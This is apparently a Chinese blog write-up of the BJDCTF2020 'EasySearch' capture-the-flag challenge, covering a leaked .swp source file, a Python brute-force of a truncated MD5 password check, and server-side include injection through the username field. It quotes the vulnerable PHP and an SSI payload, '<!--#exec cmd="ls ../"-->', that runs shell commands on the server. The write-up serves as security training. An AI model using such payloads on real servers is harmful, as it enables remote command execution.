[BUUOJ记录] [BJDCTF2020]EasySearch

前面的突破点考察swp泄露以及md5截断认证,最后一步考察ssi注入

进入题目是一个登陆页面什么提示都没有,工具扫了一下发现swp泄露,得到登录验证页面的源码:

<?php

ob_start();

function get_hash(){

$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';

$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times

$content = uniqid().$random;

return sha1($content);

}

header("Content-Type: text/html;charset=utf-8");

***

if(isset($_POST['username']) and $_POST['username'] != '' )

{

$admin = '6d0bc1';

if ( $admin == substr(md5($_POST['password']),0,6)) {

echo "<script>alert('[+] Welcome to manage system')</script>";

$file_shtml = "public/".get_hash().".shtml";

$shtml = fopen($file_shtml, "w") or die("Unable to open file!");

$text = '

***

***

<h1>Hello,'.$_POST['username'].'</h1>

***

***';

fwrite($shtml,$text);

fclose($shtml);

***

echo "[!] Header error ...";

} else {

echo "<script>alert('[!] Failed')</script>"; }else

{

***

}

***

?>

登录页面的突破点在这里:

$admin = '6d0bc1';

if ( $admin == substr(md5($_POST['password']),0,6)) {

......

要求输入的密码Md5前6位等于6d0bc1,Md5截断验证,参考我之前的两篇博客:

https://www.cnblogs.com/yesec/p/11297568.html

https://www.cnblogs.com/yesec/p/11300841.html

直接放脚本:

from multiprocessing.dummy import Pool as tp

import hashlib knownMd5 = '6d0bc1' def md5(text):

return hashlib.md5(str(text).encode('utf-8')).hexdigest() def findCode(code):

key = code.split(':')

start = int(key[0])

end = int(key[1])

for code in range(start, end):

if md5(code)[0:6] == knownMd5:

print(code)

break list=[]

for i in range(5):

list.append(str(10000000*i) + ':' + str(10000000*(i+1)))

pool = tp()

pool.map(findCode, list)

pool.close()

pool.join()

爆破出来可以使用2020666登录,随便输入一个用户名即可登录

登陆上去发现什么都没有,用8倍镜可以看到有一行灰色小字:



应该是一个hint,看一下Header信息:



得到路径,输入地址看一下:

可以看到用户名是被直接输出了,一开始看到底下的IP还以为是ssti,后来测试了一下发现没有什么用,这时候才发现是shtml页面

想到可能存在SSI注入,这里我们的用户名是可控的

关于SSI注入可以参考这篇文章:https://www.secpulse.com/archives/66934.html

构造Payload测试一下:

<!--#exec cmd="ls ../"-->

返回登录页面将Payload当作用户名,密码2020666登录,进入Header中提示的页面:

可以看到我们的命令被执行了,但是此时我们ls的是/public/目录,我们再列出网站根目录下的所有文件:

<!--#exec cmd="ls ../"-->



找到了Flag所在的文件,直接访问得到Flag:

关于SSI注入可以参考:https://www.secpulse.com/archives/66934.html

在做题的过程中如果遇到shtml就可以考虑一下是否存在SSI注入

[BUUOJ记录] [BJDCTF2020]EasySearch的更多相关文章

- [BUUOJ记录] [BJDCTF2020]The mystery of ip

本题考察XFF头的ssti模板注入,没有过滤,算是入门题 进入题目hint.php的源码中可以看到一个hint 猜测是通过XFF头来获取信息的,发个HTTP请求添加一个XFF头测试一下: GET /f ...

- [BUUOJ记录] [BJDCTF2020]Easy MD5

各种关于md5的Bypass操作,都是基本操作,考察数组绕过.弱类型比较绕过以及md5($password,true) ByPass 1.利用md5($password,true)实现SQL注入 F1 ...

- [BUUOJ记录] [GYCTF]EasyThinking

主要考察ThinkPHP6.0的一个任意文件写入的CVE以及突破disable_function的方法. ThinkPHP6.0.0任意文件操作漏洞 理论分析 进入题目是一个简单的操作页面,dirma ...

- [BUUOJ记录] [BSidesCF 2020]Had a bad day

主要考察文件包含以及php://filter伪协议的一个小trick.题目很简单,但是因为不知道这个trick卡了很久,记录一下 进入题目看到有两个按钮,没有其他信息: 点击按钮显示出来一张图片,然后 ...

- [BUUOJ记录] [HCTF 2018]WarmUp

BUUOJ Web的第一题,其实是很有质量的一道题,但是不知道为什么成了Solved最多的题目,也被师傅们笑称是“劝退题”,这道题的原型应该是来自于phpMyadmin的一个文件包含漏洞(CVE-20 ...

- [BUUOJ记录] [BJDCTF 2nd]old-hack & Schrödinger & elementmaster

三道比较简单的的题放一起一写,old-hack是ThinkPHP框架的一个nday,Schrödinger和elementmaster没啥考点,就是脑洞 一.old-hack 进入题目没发现什么Hi ...

- [BUUOJ记录] [BJDCTF 2nd]文件探测

感觉算是这次比赛里面综合性很强的一道题了,主要考察SSRF.PHP伪协议包含.挖掘逻辑漏洞和一个小tirck.委屈的是第一天晚上就做到了最后一步,想到了SESSION置空即可绕过,但是最后读Flag姿 ...

- [BUUOJ记录] [BJDCTF 2nd]fake google

本题考查python jinjia2的ssti,其实tplmap直接梭哈都可以 随便输入一个值,查看源代码就能看到一个Hint: 用下面的流程图测试一下,看看是什么模板引擎: 用Payload测试之后 ...

- [BJDCTF2020]EasySearch

0x00 知识点 Apache SSI 远程命令执行漏洞 链接: https://www.cnblogs.com/yuzly/p/11226439.html 当目标服务器开启了SSI与CGI支持,我们 ...

随机推荐

- python种类

JPython IronPython CPython JavaScriptPython 等等. 这些python的区别是他们隶属于不同的厂商,而我们所说的python通常是指CPython, 因为不同 ...

- Java环境变量,jdk和jre的区别,面向对象语言编程

什么是java? java是一门面向对象的编程语言,包括java SE, java ME, Java EE . 广泛使用的是作为后端语言的Java EE开发, 面向对象和面向过程? java,C++ ...

- 2020-04-09:TCP的四次挥手中为什么要有TIME_WAIT状态?

TIME_WAIT状态存在有两个原因.<1>可靠终止TCP连接.如果最后一个ACK报文因为网络原因被丢弃,此时server因为没有收到ACK而超时重传FIN报文,处于TIME_WAIT状态 ...

- golang 整型

目录 前言 整型 1.分类 2.类型 3.类型补充 4.补充: 跳转 前言 不做文字的搬运工,多做灵感性记录 这是平时学习总结的地方,用做知识库 平时看到其他文章的相关知识,也会增加到这里 随着学习深 ...

- Android 开发学习进程0.15 adb cardview framelayout 控件设置状态获取焦点

Android设备调试桥 即adb 使用adb进行无线调试的一些常用命令 adb tcpip 5555 设置调试端口为5555 防止冲突 adb shell ifconfig wlan0 查询局域网中 ...

- 写给程序员的机器学习入门 (八 补充) - 使用 GPU 训练模型

在之前的文章中我训练模型都是使用的 CPU,因为家中黄脸婆不允许我浪费钱买电脑.终于的,附近一个废品回收站的朋友转让给我一台破烂旧电脑,所以我现在可以体验使用 GPU 训练模型了

- 图的DFS与BFS

图的DFS与BFS(C++) 概述 大一学生,作为我的第一篇Blog,准备记录一下图的基本操作:图的创建与遍历.请大佬多多包涵勿喷. 图可以采用邻接表,邻接矩阵,十字链表等多种储存结构进行储存,这里为 ...

- 019-链接 使用name属性

路由设置: (r'/', index.IndexHandler), tornado.web.url(r'/lj', index.LJHandler, {"word3":" ...

- Bootstrap4-思维导图-知识点总结

Bootstrap4-思维导图-知识点总结 By:Mirror王宇阳 time:2020/4/30 有错误之处 烦请见谅!

- Mybatis_day3

三 使用XML配置SQL映射器(映射文件) 关系型数据库和SQL是经受时间考验和验证的数据存储机制.和其他的ORM 框架如Hibernate不同,[MyBatis鼓励]开发者可以直接[使用数据库],而 ...